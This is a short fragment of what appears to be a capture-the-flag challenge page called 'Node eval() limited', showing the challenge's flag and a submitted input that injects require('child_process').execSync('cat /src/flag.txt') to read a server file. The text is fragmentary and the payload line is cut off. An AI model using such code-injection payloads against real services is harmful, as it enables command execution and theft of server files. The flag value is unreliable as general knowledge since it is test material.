 Node eval() limited
Since we are nice guys.
We will eval() your node so you don't have to!
CTF{1d79a6a59c9ba67b5caecf2a44879357}
BAM: Thanks for the free eval!
Enter Code
html += require("child_process").execSync('cat /src/flag.txt'
Submit